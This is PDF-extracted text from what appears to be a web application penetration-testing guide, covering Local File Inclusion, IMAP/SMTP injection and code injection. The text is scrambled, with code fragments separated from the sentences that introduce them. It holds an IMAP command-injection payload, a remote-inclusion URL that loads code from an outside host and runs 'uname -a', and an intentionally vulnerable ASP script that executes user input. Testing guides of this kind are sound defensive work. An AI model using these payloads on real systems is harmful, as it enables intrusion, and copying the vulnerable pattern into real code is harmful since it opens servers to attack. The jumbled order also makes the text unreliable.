 142
References
• Security Focus - http://www.securityfocus.com
• Insecure.org - http://www.insecure.org
• Wikipedia - http://www.wikipedia.org
• Reviewing Code for OS Injection
Testing for Local File Inclusion
Summary
The File Inclusion vulnerability allows an attacker to include a file,
usually exploiting a “dynamic file inclusion” mechanisms imple-
mented in the target application. The vulnerability occurs due to
the use of user-supplied input without proper validation.
This can lead to something as outputting the contents of the file,
but depending on the severity, it can also lead to:
• Code execution on the web server
• Code execution on the client-side such as JavaScript which can
lead to other attacks such as cross site scripting (XSS)
• Denial of Service (DoS)
• Sensitive Information Disclosure
Local File Inclusion (also known as LFI) is the process of including
files, that are already locally present on the server, through the
exploiting of vulnerable inclusion procedures implemented in the
application. This vulnerability occurs, for example, when a page
receives, as input, the path to the file that has to be included and
this input is not properly sanitized, allowing directory travers-
al characters (such as dot-dot-slash) to be injected. Although
most examples point to vulnerable PHP scripts, we should keep
in mind that it is also common in other technologies such as JSP,
ASP and others.
How to Test
Since LFI occurs when paths passed to “include” statements are
not properly sanitized, in a blackbox testing approach, we should
look for scripts which take filenames as parameters.
Consider the following example:
This looks as a perfect place to try for LFI. If an attacker is lucky
enough, and instead of selecting the appropriate page from the
where:
Result Expected:
• Arbitrary IMAP/SMTP command injection
References
Whitepapers
• RFC 0821 “Simple Mail Transfer Protocol”.
• RFC 3501 “Internet Message Access Protocol - Version 4rev1”.
• Vicente Aguilera Díaz: “MX Injection: Capturing and Exploiting
Hidden Mail Servers” - http://www.webappsec.org/projects/
articles/121106.pdf
Testing for Code Injection
(OTG-INPVAL-012)
Summary
This section describes how a tester can check if it is possible to
enter code as input on a web page and have it executed by the
web server.
In Code Injection testing, a tester submits input that is processed
by the web server as dynamic code or as an included file. These
tests can target various server-side scripting engines, e.g.., ASP
or PHP. Proper input validation and secure coding practices need
to be employed to protect against these attacks.
How to Test
Black Box testing
Testing for PHP Injection vulnerabilities
Using the querystring, the tester can inject code (in this example,
a malicious URL) to be processed as part of the included file:
Result Expected:
The malicious URL is accepted as a parameter for the PHP page,
which will later use the value in an included file.
Gray Box testing
Testing for ASP Code Injection vulnerabilities
Examine ASP code for user input used in execution functions.
Can the user enter commands into the Data input field? Here, the
ASP code will save the input to a file and then execute it:
Web Application Penetration Testing
Header = 4791 BODY[HEADER]
Body = %0d%0aV100 CAPABILITY%0d%0a
Footer = V101 FETCH 4791
‘Data.txt is executed
Server.Execute( “data.txt” )
Else
%>
<form>
<input name=”Data” /><input type=”submit” name=”Enter
Data” />
</form>
<%
End If
%>)))
http://www.example.com/uptime.php?pin=http://www.
example2.com/packx1/cs.jpg?&cmd=uname%20-a
<%
If not isEmpty(Request( “Data” ) ) Then
Dim fso, f
‘User input Data is written to a file named data.txt
Set fso = CreateObject(“Scripting.FileSystemObject”)
Set f = fso.OpenTextFile(Server.MapPath( “data.txt” ), 8, True)
f.Write Request(“Data”) & vbCrLf
f.close
Set f = nothing
Set fso = Nothing
http://vulnerable_host/preview.php?file=example.html
 